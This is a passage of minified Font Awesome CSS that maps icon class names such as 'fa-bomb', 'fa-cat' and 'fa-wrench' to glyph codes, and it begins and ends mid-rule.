external-link-square::before{content:""}.fa-light-emergency-on::before{content:""}.fa-kerning::before{content:""}.fa-box-open::before{content:""}.fa-square-f::before{content:""}.fa-scroll::before{content:""}.fa-spa::before{content:""}.fa-arrow-left-from-line::before{content:""}.fa-arrow-from-right::before{content:""}.fa-strawberry::before{content:""}.fa-location-pin-lock::before{content:""}.fa-pause::before{content:""}.fa-clock-eight-thirty::before{content:""}.fa-plane-engines::before{content:""}.fa-plane-alt::before{content:""}.fa-hill-avalanche::before{content:""}.fa-temperature-empty::before{content:""}.fa-temperature-0::before{content:""}.fa-thermometer-0::before{content:""}.fa-thermometer-empty::before{content:""}.fa-bomb::before{content:""}.fa-gauge-low::before{content:""}.fa-tachometer-alt-slow::before{content:""}.fa-registered::before{content:""}.fa-trash-can-plus::before{content:""}.fa-address-card::before{content:""}.fa-contact-card::before{content:""}.fa-vcard::before{content:""}.fa-scale-unbalanced-flip::before{content:""}.fa-balance-scale-right::before{content:""}.fa-globe-snow::before{content:""}.fa-subscript::before{content:""}.fa-diamond-turn-right::before{content:""}.fa-directions::before{content:""}.fa-integral::before{content:""}.fa-burst::before{content:""}.fa-house-laptop::before{content:""}.fa-laptop-house::before{content:""}.fa-face-tired::before{content:""}.fa-tired::before{content:""}.fa-money-bills::before{content:""}.fa-blinds-raised::before{content:""}.fa-smog::before{content:""}.fa-ufo-beam::before{content:""}.fa-circle-caret-up::before{content:""}.fa-caret-circle-up::before{content:""}.fa-user-vneck-hair-long::before{content:""}.fa-square-a-lock::before{content:""}.fa-crutch::before{content:""}.fa-gas-pump-slash::before{content:""}.fa-cloud-arrow-up::before{content:""}.fa-cloud-upload::before{content:""}.fa-cloud-upload-alt::before{content:""}.fa-palette::before{content:""}.fa-transporter-4::before{content:""}.fa-objects-align-right::before{content:""}.fa-arrows-turn-right::before{content:""}.fa-vest::before{content:""}.fa-pig::before{content:""}.fa-inbox-full::before{content:""}.fa-circle-envelope::before{content:""}.fa-envelope-circle::before{content:""}.fa-triangle-person-digging::before{content:""}.fa-construction::before{content:""}.fa-ferry::before{content:""}.fa-bullseye-arrow::before{content:""}.fa-arrows-down-to-people::before{content:""}.fa-seedling::before{content:""}.fa-sprout::before{content:""}.fa-clock-seven::before{content:""}.fa-left-right::before{content:""}.fa-arrows-alt-h::before{content:""}.fa-boxes-packing::before{content:""}.fa-circle-arrow-left::before{content:""}.fa-arrow-circle-left::before{content:""}.fa-flashlight::before{content:""}.fa-group-arrows-rotate::before{content:""}.fa-bowl-food::before{content:""}.fa-square-9::before{content:""}.fa-candy-cane::before{content:""}.fa-arrow-down-wide-short::before{content:""}.fa-sort-amount-asc::before{content:""}.fa-sort-amount-down::before{content:""}.fa-square-dollar::before{content:""}.fa-dollar-square::before{content:""}.fa-usd-square::before{content:""}.fa-hand-holding-seedling::before{content:""}.fa-message-check::before{content:""}.fa-comment-alt-check::before{content:""}.fa-cloud-bolt::before{content:""}.fa-thunderstorm::before{content:""}.fa-text-slash::before{content:""}.fa-remove-format::before{content:""}.fa-watch::before{content:""}.fa-circle-down-left::before{content:""}.fa-text::before{content:""}.fa-projector::before{content:""}.fa-face-smile-wink::before{content:""}.fa-smile-wink::before{content:""}.fa-tombstone-blank::before{content:""}.fa-tombstone-alt::before{content:""}.fa-chess-king-piece::before{content:""}.fa-chess-king-alt::before{content:""}.fa-circle-6::before{content:""}.fa-left::before{content:""}.fa-arrow-alt-left::before{content:""}.fa-file-word::before{content:""}.fa-file-powerpoint::before{content:""}.fa-square-down::before{content:""}.fa-arrow-alt-square-down::before{content:""}.fa-objects-align-center-vertical::before{content:""}.fa-arrows-left-right::before{content:""}.fa-arrows-h::before{content:""}.fa-house-lock::before{content:""}.fa-cloud-arrow-down::before{content:""}.fa-cloud-download::before{content:""}.fa-cloud-download-alt::before{content:""}.fa-wreath::before{content:""}.fa-children::before{content:""}.fa-meter-droplet::before{content:""}.fa-chalkboard::before{content:""}.fa-blackboard::before{content:""}.fa-user-large-slash::before{content:""}.fa-user-alt-slash::before{content:""}.fa-signal-strong::before{content:""}.fa-signal-4::before{content:""}.fa-lollipop::before{content:""}.fa-lollypop::before{content:""}.fa-list-tree::before{content:""}.fa-envelope-open::before{content:""}.fa-draw-circle::before{content:""}.fa-cat-space::before{content:""}.fa-handshake-simple-slash::before{content:""}.fa-handshake-alt-slash::before{content:""}.fa-rabbit-running::before{content:""}.fa-rabbit-fast::before{content:""}.fa-memo-pad::before{content:""}.fa-mattress-pillow::before{content:""}.fa-alarm-plus::before{content:""}.fa-alicorn::before{content:""}.fa-comment-question::before{content:""}.fa-gingerbread-man::before{content:""}.fa-guarani-sign::before{content:""}.fa-burger-fries::before{content:""}.fa-mug-tea::before{content:""}.fa-border-top::before{content:""}.fa-arrows-rotate::before{content:""}.fa-refresh::before{content:""}.fa-sync::before{content:""}.fa-circle-book-open::before{content:""}.fa-book-circle::before{content:""}.fa-arrows-to-dotted-line::before{content:""}.fa-fire-extinguisher::before{content:""}.fa-garage-open::before{content:""}.fa-shelves-empty::before{content:""}.fa-cruzeiro-sign::before{content:""}.fa-watch-apple::before{content:""}.fa-watch-calculator::before{content:""}.fa-list-dropdown::before{content:""}.fa-cabinet-filing::before{content:""}.fa-burger-soda::before{content:""}.fa-square-arrow-up::before{content:""}.fa-arrow-square-up::before{content:""}.fa-greater-than-equal::before{content:""}.fa-pallet-box::before{content:""}.fa-face-confounded::before{content:""}.fa-shield-halved::before{content:""}.fa-shield-alt::before{content:""}.fa-truck-plow::before{content:""}.fa-book-atlas::before{content:""}.fa-atlas::before{content:""}.fa-virus::before{content:""}.fa-comment-middle-top::before{content:""}.fa-envelope-circle-check::before{content:""}.fa-layer-group::before{content:""}.fa-restroom-simple::before{content:""}.fa-arrows-to-dot::before{content:""}.fa-border-outer::before{content:""}.fa-hashtag-lock::before{content:""}.fa-clock-two-thirty::before{content:""}.fa-archway::before{content:""}.fa-heart-circle-check::before{content:""}.fa-house-chimney-crack::before{content:""}.fa-house-damage::before{content:""}.fa-file-zipper::before{content:""}.fa-file-archive::before{content:""}.fa-heart-half::before{content:""}.fa-comment-check::before{content:""}.fa-square::before{content:""}.fa-memo::before{content:""}.fa-martini-glass-empty::before{content:""}.fa-glass-martini::before{content:""}.fa-couch::before{content:""}.fa-cedi-sign::before{content:""}.fa-italic::before{content:""}.fa-glass-citrus::before{content:""}.fa-calendar-lines-pen::before{content:""}.fa-church::before{content:""}.fa-person-snowmobiling::before{content:""}.fa-snowmobile::before{content:""}.fa-face-hushed::before{content:""}.fa-comments-dollar::before{content:""}.fa-link-simple-slash::before{content:""}.fa-democrat::before{content:""}.fa-face-confused::before{content:""}.fa-pinball::before{content:""}.fa-z::before{content:"Z"}.fa-person-skiing::before{content:""}.fa-skiing::before{content:""}.fa-deer::before{content:""}.fa-input-pipe::before{content:""}.fa-road-lock::before{content:""}.fa-a::before{content:"A"}.fa-bookmark-slash::before{content:""}.fa-temperature-arrow-down::before{content:""}.fa-temperature-down::before{content:""}.fa-mace::before{content:""}.fa-feather-pointed::before{content:""}.fa-feather-alt::before{content:""}.fa-sausage::before{content:""}.fa-trash-can-clock::before{content:""}.fa-p::before{content:"P"}.fa-snowflake::before{content:""}.fa-stomach::before{content:""}.fa-newspaper::before{content:""}.fa-rectangle-ad::before{content:""}.fa-ad::before{content:""}.fa-guitar-electric::before{content:""}.fa-arrow-turn-down-right::before{content:""}.fa-moon-cloud::before{content:""}.fa-bread-slice-butter::before{content:""}.fa-circle-arrow-right::before{content:""}.fa-arrow-circle-right::before{content:""}.fa-user-group-crown::before{content:""}.fa-users-crown::before{content:""}.fa-circle-i::before{content:""}.fa-toilet-paper-check::before{content:""}.fa-filter-circle-xmark::before{content:""}.fa-locust::before{content:""}.fa-sort::before{content:""}.fa-unsorted::before{content:""}.fa-list-ol::before{content:""}.fa-list-1-2::before{content:""}.fa-list-numeric::before{content:""}.fa-chart-waterfall::before{content:""}.fa-face-party::before{content:""}.fa-kidneys::before{content:""}.fa-wifi-exclamation::before{content:""}.fa-chart-network::before{content:""}.fa-person-dress-burst::before{content:""}.fa-dice-d4::before{content:""}.fa-money-check-dollar::before{content:""}.fa-money-check-alt::before{content:""}.fa-vector-square::before{content:""}.fa-bread-slice::before{content:""}.fa-language::before{content:""}.fa-wheat-awn-slash::before{content:""}.fa-face-kiss-wink-heart::before{content:""}.fa-kiss-wink-heart::before{content:""}.fa-dagger::before{content:""}.fa-podium::before{content:""}.fa-memo-circle-check::before{content:""}.fa-route-highway::before{content:""}.fa-down-to-line::before{content:""}.fa-arrow-alt-to-bottom::before{content:""}.fa-filter::before{content:""}.fa-square-g::before{content:""}.fa-circle-phone::before{content:""}.fa-phone-circle::before{content:""}.fa-clipboard-prescription::before{content:""}.fa-user-nurse-hair::before{content:""}.fa-question::before{content:"\?"}.fa-file-signature::before{content:""}.fa-toggle-large-on::before{content:""}.fa-up-down-left-right::before{content:""}.fa-arrows-alt::before{content:""}.fa-dryer-heat::before{content:""}.fa-dryer-alt::before{content:""}.fa-house-chimney-user::before{content:""}.fa-hand-holding-heart::before{content:""}.fa-arrow-up-small-big::before{content:""}.fa-sort-size-up-alt::before{content:""}.fa-train-track::before{content:""}.fa-puzzle-piece::before{content:""}.fa-money-check::before{content:""}.fa-star-half-stroke::before{content:""}.fa-star-half-alt::before{content:""}.fa-file-exclamation::before{content:""}.fa-code::before{content:""}.fa-whiskey-glass::before{content:""}.fa-glass-whiskey::before{content:""}.fa-moon-stars::before{content:""}.fa-building-circle-exclamation::before{content:""}.fa-clothes-hanger::before{content:""}.fa-mobile-notch::before{content:""}.fa-mobile-iphone::before{content:""}.fa-magnifying-glass-chart::before{content:""}.fa-arrow-up-right-from-square::before{content:""}.fa-external-link::before{content:""}.fa-cubes-stacked::before{content:""}.fa-images-user::before{content:""}.fa-won-sign::before{content:""}.fa-krw::before{content:""}.fa-won::before{content:""}.fa-image-polaroid-user::before{content:""}.fa-virus-covid::before{content:""}.fa-square-ellipsis::before{content:""}.fa-pie::before{content:""}.fa-chess-knight-piece::before{content:""}.fa-chess-knight-alt::before{content:""}.fa-austral-sign::before{content:""}.fa-cloud-plus::before{content:""}.fa-f::before{content:"F"}.fa-leaf::before{content:""}.fa-bed-bunk::before{content:""}.fa-road::before{content:""}.fa-taxi::before{content:""}.fa-cab::before{content:""}.fa-person-circle-plus::before{content:""}.fa-chart-pie::before{content:""}.fa-pie-chart::before{content:""}.fa-bolt-lightning::before{content:""}.fa-clock-eight::before{content:""}.fa-sack-xmark::before{content:""}.fa-file-excel::before{content:""}.fa-file-contract::before{content:""}.fa-fish-fins::before{content:""}.fa-circle-q::before{content:""}.fa-building-flag::before{content:""}.fa-face-grin-beam::before{content:""}.fa-grin-beam::before{content:""}.fa-object-ungroup::before{content:""}.fa-face-disguise::before{content:""}.fa-circle-arrow-down-right::before{content:""}.fa-alien-8bit::before{content:""}.fa-alien-monster::before{content:""}.fa-hand-point-ribbon::before{content:""}.fa-poop::before{content:""}.fa-object-exclude::before{content:""}.fa-telescope::before{content:""}.fa-location-pin::before{content:""}.fa-map-marker::before{content:""}.fa-square-list::before{content:""}.fa-kaaba::before{content:""}.fa-toilet-paper::before{content:""}.fa-helmet-safety::before{content:""}.fa-hard-hat::before{content:""}.fa-hat-hard::before{content:""}.fa-comment-code::before{content:""}.fa-sim-cards::before{content:""}.fa-starship::before{content:""}.fa-eject::before{content:""}.fa-circle-right::before{content:""}.fa-arrow-alt-circle-right::before{content:""}.fa-plane-circle-check::before{content:""}.fa-seal::before{content:""}.fa-user-cowboy::before{content:""}.fa-hexagon-vertical-nft::before{content:""}.fa-face-rolling-eyes::before{content:""}.fa-meh-rolling-eyes::before{content:""}.fa-bread-loaf::before{content:""}.fa-rings-wedding::before{content:""}.fa-object-group::before{content:""}.fa-french-fries::before{content:""}.fa-chart-line::before{content:""}.fa-line-chart::before{content:""}.fa-calendar-arrow-down::before{content:""}.fa-calendar-download::before{content:""}.fa-send-back::before{content:""}.fa-mask-ventilator::before{content:""}.fa-signature-lock::before{content:""}.fa-arrow-right::before{content:""}.fa-signs-post::before{content:""}.fa-map-signs::before{content:""}.fa-octagon-plus::before{content:""}.fa-plus-octagon::before{content:""}.fa-cash-register::before{content:""}.fa-person-circle-question::before{content:""}.fa-melon-slice::before{content:""}.fa-space-station-moon::before{content:""}.fa-message-smile::before{content:""}.fa-comment-alt-smile::before{content:""}.fa-cup-straw::before{content:""}.fa-left-from-line::before{content:""}.fa-arrow-alt-from-right::before{content:""}.fa-h::before{content:"H"}.fa-basket-shopping-simple::before{content:""}.fa-shopping-basket-alt::before{content:""}.fa-hands-holding-heart::before{content:""}.fa-hands-heart::before{content:""}.fa-clock-nine::before{content:""}.fa-tarp::before{content:""}.fa-face-sleepy::before{content:""}.fa-hand-horns::before{content:""}.fa-screwdriver-wrench::before{content:""}.fa-tools::before{content:""}.fa-arrows-to-eye::before{content:""}.fa-circle-three-quarters::before{content:""}.fa-trophy-star::before{content:""}.fa-trophy-alt::before{content:""}.fa-plug-circle-bolt::before{content:""}.fa-face-thermometer::before{content:""}.fa-shirt-running::before{content:""}.fa-book-circle-arrow-up::before{content:""}.fa-face-nauseated::before{content:""}.fa-heart::before{content:""}.fa-file-chart-pie::before{content:""}.fa-mars-and-venus::before{content:""}.fa-house-user::before{content:""}.fa-home-user::before{content:""}.fa-circle-arrow-down-left::before{content:""}.fa-dumpster-fire::before{content:""}.fa-hexagon-minus::before{content:""}.fa-minus-hexagon::before{content:""}.fa-left-to-line::before{content:""}.fa-arrow-alt-to-left::before{content:""}.fa-house-crack::before{content:""}.fa-paw-simple::before{content:""}.fa-paw-alt::before{content:""}.fa-arrow-left-long-to-line::before{content:""}.fa-brackets-round::before{content:""}.fa-parentheses::before{content:""}.fa-martini-glass-citrus::before{content:""}.fa-cocktail::before{content:""}.fa-user-shakespeare::before{content:""}.fa-arrow-right-to-arc::before{content:""}.fa-face-surprise::before{content:""}.fa-surprise::before{content:""}.fa-bottle-water::before{content:""}.fa-circle-pause::before{content:""}.fa-pause-circle::before{content:""}.fa-gauge-circle-plus::before{content:""}.fa-folders::before{content:""}.fa-angel::before{content:""}.fa-value-absolute::before{content:""}.fa-rabbit::before{content:""}.fa-toilet-paper-slash::before{content:""}.fa-apple-whole::before{content:""}.fa-apple-alt::before{content:""}.fa-kitchen-set::before{content:""}.fa-lock-keyhole::before{content:""}.fa-lock-alt::before{content:""}.fa-r::before{content:"R"}.fa-temperature-quarter::before{content:""}.fa-temperature-1::before{content:""}.fa-thermometer-1::before{content:""}.fa-thermometer-quarter::before{content:""}.fa-square-info::before{content:""}.fa-info-square::before{content:""}.fa-wifi-slash::before{content:""}.fa-toilet-paper-xmark::before{content:""}.fa-hands-holding-dollar::before{content:""}.fa-hands-usd::before{content:""}.fa-cube::before{content:""}.fa-arrow-down-triangle-square::before{content:""}.fa-sort-shapes-down::before{content:""}.fa-bitcoin-sign::before{content:""}.fa-shutters::before{content:""}.fa-shield-dog::before{content:""}.fa-solar-panel::before{content:""}.fa-lock-open::before{content:""}.fa-table-tree::before{content:""}.fa-house-chimney-heart::before{content:""}.fa-tally-3::before{content:""}.fa-elevator::before{content:""}.fa-money-bill-transfer::before{content:""}.fa-money-bill-trend-up::before{content:""}.fa-house-flood-water-circle-arrow-right::before{content:""}.fa-square-poll-horizontal::before{content:""}.fa-poll-h::before{content:""}.fa-circle::before{content:""}.fa-cart-circle-exclamation::before{content:""}.fa-sword::before{content:""}.fa-backward-fast::before{content:""}.fa-fast-backward::before{content:""}.fa-recycle::before{content:""}.fa-user-astronaut::before{content:""}.fa-plane-slash::before{content:""}.fa-circle-dashed::before{content:""}.fa-trademark::before{content:""}.fa-basketball::before{content:""}.fa-basketball-ball::before{content:""}.fa-fork-knife::before{content:""}.fa-utensils-alt::before{content:""}.fa-satellite-dish::before{content:""}.fa-badge-check::before{content:""}.fa-circle-up::before{content:""}.fa-arrow-alt-circle-up::before{content:""}.fa-slider::before{content:""}.fa-mobile-screen-button::before{content:""}.fa-mobile-alt::before{content:""}.fa-clock-one-thirty::before{content:""}.fa-inbox-out::before{content:""}.fa-inbox-arrow-up::before{content:""}.fa-cloud-slash::before{content:""}.fa-volume-high::before{content:""}.fa-volume-up::before{content:""}.fa-users-rays::before{content:""}.fa-wallet::before{content:""}.fa-octagon-check::before{content:""}.fa-flatbread-stuffed::before{content:""}.fa-clipboard-check::before{content:""}.fa-cart-circle-plus::before{content:""}.fa-truck-clock::before{content:""}.fa-shipping-timed::before{content:""}.fa-pool-8-ball::before{content:""}.fa-file-audio::before{content:""}.fa-turn-down-left::before{content:""}.fa-lock-hashtag::before{content:""}.fa-chart-radar::before{content:""}.fa-staff::before{content:""}.fa-burger::before{content:""}.fa-hamburger::before{content:""}.fa-utility-pole::before{content:""}.fa-transporter-6::before{content:""}.fa-wrench::before{content:""}.fa-bugs::before{content:""}.fa-vector-polygon::before{content:""}.fa-diagram-nested::before{content:""}.fa-rupee-sign::before{content:""}.fa-rupee::before{content:""}.fa-file-image::before{content:""}.fa-circle-question::before{content:""}.fa-question-circle::before{content:""}.fa-image-user::before{content:""}.fa-plane-departure::before{content:""}.fa-handshake-slash::before{content:""}.fa-book-bookmark::before{content:""}.fa-border-center-h::before{content:""}.fa-can-food::before{content:""}.fa-typewriter::before{content:""}.fa-arrow-right-from-arc::before{content:""}.fa-circle-k::before{content:""}.fa-face-hand-over-mouth::before{content:""}.fa-popcorn::before{content:""}.fa-house-water::before{content:""}.fa-house-flood::before{content:""}.fa-object-subtract::before{content:""}.fa-code-branch::before{content:""}.fa-warehouse-full::before{content:""}.fa-warehouse-alt::before{content:""}.fa-hat-cowboy::before{content:""}.fa-bridge::before{content:""}.fa-phone-flip::before{content:""}.fa-phone-alt::before{content:""}.fa-arrow-down-from-dotted-line::before{content:""}.fa-square-quarters::before{content:""}.fa-truck-front::before{content:""}.fa-cat::before{content:""}.fa-trash-xmark::before{content:""}.fa-circle-caret-left::before{content:""}.fa-caret-circle-left::before{content:""}.fa-files::before{content:""}.fa-anchor-circle-exclamation::before{content:""}.fa-face-clouds::before{content:""}.fa-user-crown::before{content:""}.fa-truck-field::before{content:""}.fa-route::before{content:""}.fa-cart-circle-check::before{content:""}.fa-clipboard-question::before{content:""}.fa-panorama::before{content:""}.fa-comment-medical::before{content:""}.fa-teeth-open::before{content:""}.fa-user-tie-hair-long::before{content:""}.fa-file-circle-minus::before{content:""}.fa-head-side-medical::before{content:""}.fa-tags::before{content:""}.fa-wine-glass::before{content:""}.fa-forward-fast::before{content:""}.fa-fast-forward::before{content:""}.fa-face-meh-blank::before{content:""}.fa-meh-blank::before{content:""}.fa-user-robot::before{content:""}.fa-square-parking::before{content:""}.fa-parking::before{content:""}.fa-card-diamond::before{content:""}.fa-face-zipper::before{content:""}.fa-face-raised-eyebrow::before{content:""}.fa-house-signal::before{content:""}.fa-square-chevron-up::before{content:""}.fa-chevron-square-up::before{content:""}.fa-bars-progress::before{content:""}.fa-tasks-alt::before{content:""}.fa-faucet-drip::before{content:""}.fa-arrows-to-line::before{content:""}.fa-dolphin::before{content:""}.fa-arrow-up-right::before{content:""}.fa-circle-r::before{content:""}.fa-cart-flatbed::before{content:""}.fa-dolly-flatbed::before{content:""}.fa-ban-smoking::before{content:""}.fa-smoking-ban::before{content:""}.fa-circle-sort-up::before{content:""}.fa-sort-circle-up::before{content:""}.fa-terminal::before{content:""}.fa-mobile-button::before{content:""}.fa-house-medical-flag::before{content:""}.fa-basket-shopping::before{content:""}.fa-shopping-basket::before{content:""}.fa-tape::before{content:""}.fa-chestnut::before{content:""}.fa-bus-simple::before{content:""}.fa-bus-alt::before{content:""}.fa-eye::before{content:""}.fa-face-sad-cry::before{content:""}.fa-sad-cry::before{content:""}.fa-heat::before{content:""}.fa-ticket-airline::before{content:""}.fa-boot-heeled::before{content:""}.fa-arrows-minimize::before{content:""}.fa-compress-arrows::before{content:""}.fa-audio-description::before{content:""}.fa-person-military-to-person::before{content:""}.fa-file-shield::before{content:""}.fa-hexagon::before{content:""}.fa-manhole::before{content:""}.fa-user-slash::before{content:""}.fa-pen::before{content:""}.fa-tower-observation::before{content:""}.fa-floppy-disks::before{content:""}.fa-toilet-paper-blank-under::before{content:""}.fa-toilet-paper-reverse-alt::before{content:""}.fa-file-code::before{content:""}.fa-signal::before{content:""}.fa-signal-5::before{content:""}.fa-signal-perfect::before{content:""}.fa-pump::before{content:""}.fa-bus::before{content:""}.fa-heart-circle-xmark::before{content:""}.fa-arrow-up-left-from-circle::before{content:""}.fa-house-chimney::before{content:""}.fa-home-lg::before{content:""}.fa-window-maximize::before{content:""}.fa-dryer::before{content:""}.fa-face-frown::before{content:""}.fa-frown::before{content:""}.fa-chess-bishop-piece::before{content:""}.fa-chess-bishop-alt::before{content:""}.fa-shirt-tank-top::before{content:""}.fa-diploma::before{content:""}.fa-scroll-ribbon::before{content:""}.fa-screencast::before{content:""}.fa-walker::before{content:""}.fa-prescription::before{content:""}.fa-shop::before{content:""}.fa-store-alt::before{content:""}.fa-floppy-disk::before{content:""}.fa-save::before{content:""}.fa-vihara::before{content:""}.fa-face-kiss-closed-eyes::before{content:""}.fa-scale-unbalanced::before{content:""}.fa-balance-scale-left::before{content:""}.fa-file-user::before{content:""}.fa-user-police-tie::before{content:""}.fa-face-tongue-money::before{content:""}.fa-tennis-ball::before{content:""}.fa-square-l::before{content:""}.fa-sort-up::before{content:""}.fa-sort-asc::before{content:""}.fa-calendar-arrow-up::before{content:""}.fa-calendar-upload::before{content:""}.fa-comment-dots::before{content:""}.fa-commenting::before{content:""}.fa-plant-wilt::before{content:""}.fa-scarf::before{content:""}.fa-album-circle-plus::before{content:""}.fa-user-nurse-hair-long::before{content:""}.fa-diamond::before{content:""}.fa-square-left::before{content:""}.fa-arrow-alt-square-left::before{content:""}.fa-face-grin-squint::before{content:""}.fa-grin-squint::before{content:""}.fa-circle-ellipsis-vertical::before{content:""}.fa-hand-holding-dollar::before{content:""}.fa-hand-holding-usd::before{content:""}.fa-grid-dividers::before{content:""}.fa-bacterium::before{content:""}.fa-hand-pointer::before{content:""}.fa-drum-steelpan::before{content:""}.fa-hand-scissors::before{content:""}.fa-hands-praying::before{content:""}.fa-praying-hands::before{content:""}.fa-face-pensive::before{content:""}.fa-user-music::before{content:""}.fa-arrow-rotate-right::before{content:""}.fa-arrow-right-rotate::before{content:""}.fa-arrow-rotate-forward::before{content:""}.fa-redo::before{content:""}.fa-messages-dollar::before{content:""}.fa-comments-alt-dollar::before{content:""}.fa-sensor-on::before{content:""}.fa-balloon::before{content:""}.fa-biohazard::before{content:""}.fa-chess-queen-piece::before{content:""}.fa-chess-queen-alt::before{content:""}.fa-location-crosshairs::before{content:""}.fa-location::before{content:""}.fa-mars-double::before{content:""}.fa-house-person-leave::before{content:""}.fa-house-leave::before{content:""}.fa-house-person-depart::before{content:""}.fa-ruler-triangle::before{content:""}.fa-card-club::before{content:""}.fa-child-dress::before{content:""}.fa-users-between-lines::before{content:""}.fa-lungs-virus::before{content:""}.fa-spinner-third::before{content:""}.fa-face-grin-tears::before{content:""}.fa-grin-tears::before{content:""}.fa-phone::before{content:""}.fa-computer-mouse-scrollwheel::before{content:""}.fa-mouse-alt::before{content:""}.fa-calendar-xmark::before{content:""}.fa-calendar-times::before{content:""}.fa-child-reaching::before{content:""}.fa-table-layout::before{content:""}.fa-narwhal::before{content:""}.fa-ramp-loading::before{content:""}.fa-calendar-circle-plus::before{content:""}.fa-toothbrush::before{content:""}.fa-border-inner::before{content:""}.fa-paw-claws::before{content:""}.fa-kiwi-fruit::before{content:""}.fa-traffic-light-slow::before{content:""}.fa-rectangle-code::before{content:""}.fa-head-side-virus::before{content:""}.fa-keyboard-brightness::before{content:""}.fa-books-medical::before{content:""}.fa-lightbulb-slash::before{content:""}.fa-house-blank::before{content:""}.fa-home-blank::before{content:""}.fa-square-5::before{content:""}.fa-square-heart::before{content:""}.fa-heart-square::before{content:""}.fa-puzzle::before{content:""}.fa-user-gear::before{content:""}.fa-user-cog::before{content:""}.fa-pipe-circle-check::before{content:""}.fa-arrow-up-1-9::before{content:""}.fa-sort-numeric-up::before{content:""}.fa-octagon-exclamation::before{content:""}.fa-dial-low::before{content:""}.fa-door-closed::before{content:""}.fa-laptop-mobile::before{content:""}.fa-phone-laptop::before{content:""}.fa-conveyor-belt-boxes::before{content:""}.fa-conveyor-belt-alt::before{content:""}.fa-shield-virus::before{content:""}.fa-starfighter-twin-ion-engine-advanced::before{content:""}.fa-starfighter-alt-advanced::before{content:""}.fa-dice-six::before{content:""}.fa-starfighter-twin-ion-engine::before{content:""}.fa-starfighter-alt::before{content:""}.fa-rocket-launch::before{content:""}.fa-mosquito-net::before{content:""}.fa-vent-damper::before{content:""}.fa-bridge-water::before{content:""}.fa-ban-bug::before{content:""}.fa-debug::before{content:""}.fa-person-booth::before{content:""}.fa-text-width::before{content:""}.fa-garage-car::before{content:""}.fa-square-kanban::before{content:""}.fa-hat-wizard::before{content:""}.fa-pen-fancy::before{content:""}.fa-coffee-pot::before{content:""}.fa-mouse-field::before{content:""}.fa-person-digging::before{content:""}.fa-digging::before{content:""}.fa-shower-down::before{content:""}.fa-shower-alt::before{content:""}.fa-box-circle-check::before{content:""}.fa-brightness::before{content:""}.fa-car-side-bolt::before{content:""}.fa-ornament::before{content:""}.fa-phone-arrow-down-left::before{content:""}.fa-phone-arrow-down::before{content:""}.fa-phone-incoming::before{content:""}.fa-cloud-word::before{content:""}.fa-hand-fingers-crossed::before{content:""}.fa-trash::before{content:""}.fa-gauge-simple::before{content:""}.fa-gauge-simple-med::before{content:""}.fa-tachometer-average::before{content:""}.fa-arrow-down-small-big::before{content:""}.fa-sort-size-down-alt::before{content:""}.fa-book-medical::before{content:""}.fa-face-melting::before{content:""}.fa-poo::before{content:""}.fa-pen-clip-slash::before{content:""}.fa-pen-alt-slash::before{content:""}.fa-quote-right::before{content:""}.fa-quote-right-alt::before{content:""}.fa-scroll-old::before{content:""}.fa-guitars::before{content:""}.fa-phone-xmark::before{content:""}.fa-hose::before{content:""}.fa-clock-six::before{content:""}.fa-shirt::before{content:""}.fa-t-shirt::before{content:""}.fa-tshirt::before{content:""}.fa-square-r::before{content:""}.fa-cubes::before{content:""}.fa-envelope-open-dollar::before{content:""}.fa-divide::before{content:""}.fa-sun-cloud::before{content:""}.fa-lamp-floor::before{content:""}.fa-square-7::before{content:""}.fa-tenge-sign::before{content:""}.fa-tenge::before{content:""}.fa-headphones::before{content:""}.fa-hands-holding::before{content:""}.fa-campfire::before{content:""}.fa-circle-ampersand::before{content:""}.fa-snowflakes::before{content:""}.fa-hands-clapping::before{content:""}.fa-republican::before{content:""}.fa-leaf-maple::before{content:""}.fa-arrow-left::before{content:""}.fa-person-circle-xmark::before{content:""}.fa-ruler::before{content:""}.fa-cup-straw-swoosh::before{content:""}.fa-temperature-sun::before{content:""}.fa-temperature-hot::before{content:""}.fa-align-left::before{content:""}.fa-dice-d6::before{content:""}.fa-restroom::before{content:""}.fa-high-definition::before{content:""}.fa-rectangle-hd::before{content:""}.fa-j::before{content:"J"}.fa-galaxy::before{content:""}.fa-users-viewfinder::before{content:""}.fa-file-video::before{content:""}.fa-cherries::before{content:""}.fa-up-right-from-square::before{content:""}.fa-external-link-alt::before{content:""}.fa-circle-sort::before{content:""}.fa-sort-circle::before{content:""}.fa-table-cells::before{content:""}.fa-th::before{content:""}.fa-file-pdf::before{content:""}.fa-siren::before{content:""}.fa-arrow-up-to-dotted-line::before{content:""}.fa-image-landscape::before{content:""}.fa-landscape::before{content:""}.fa-tank-water::before{content:""}.fa-curling-stone::before{content:""}.fa-curling::before{content:""}.fa-gamepad-modern::before{content:""}.fa-gamepad-alt::before{content:""}.fa-messages-question::before{content:""}.fa-book-bible::before{content:""}.fa-bible::before{content:""}.fa-o::before{content:"O"}.fa-suitcase-medical::before{content:""}.fa-medkit::before{content:""}.fa-briefcase-arrow-right::before{content:""}.fa-expand-wide::before{content:""}.fa-clock-eleven-thirty::before{content:""}.fa-rv::before{content:""}.fa-user-secret::before{content:""}.fa-otter::before{content:""}.fa-dreidel::before{content:""}.fa-person-dress::before{content:""}.fa-female::before{content:""}.fa-comment-dollar::before{content:""}.fa-business-time::before{content:""}.fa-briefcase-clock::before{content:""}.fa-flower-tulip::before{content:""}.fa-people-pants-simple::before{content:""}.fa-cloud-drizzle::before{content:""}.fa-table-cells-large::before{content:""}.fa-th-large::before{content:""}.fa-book-tanakh::before{content:""}.fa-tanakh::before{content:""}.fa-solar-system::before{content:""}.fa-seal-question::before{content:""}.fa-phone-volume::before{content:""}.fa-volume-control-phone::before{content:""}.fa-disc-drive::before{content:""}.fa-hat-cowboy-side::before{content:""}.fa-table-rows::before{content:""}.fa-rows::before{content:""}.fa-location-exclamation::before{content:""}.fa-map-marker-exclamation::before{content:""}.fa-face-fearful::before{content:""}.fa-clipboard-user::before{content:""}.fa-bus-school::before{content:""}.fa-film-slash::before{content:""}.fa-square-arrow-down-right::before{content:""}.fa-book-sparkles::before{content:""}.fa-book-spells::before{content:""}.fa-washing-machine::before{content:""}.fa-washer::before{content:""}.fa-child::before{content:""}.fa-lira-sign::before{content:""}.fa-user-visor::before{content:""}.fa-file-plus-minus::before{content:""}.fa-chess-clock-flip::before{content:""}.fa-chess-clock-alt::before{content:""}.fa-satellite::before{content:""}.fa-plane-lock::before{content:""}.fa-steering-wheel::before{content:""}.fa-tag::before{content:""}.fa-stretcher::before{content:""}.fa-book-section::before{content:""}.fa-book-law::before{content:""}.fa-inboxes::before{content:""}.fa-coffee-bean::before{content:""}.fa-brackets-curly::before{content:""}.fa-ellipsis-stroke-vertical::before{content:""}.fa-ellipsis-v-alt::before{content: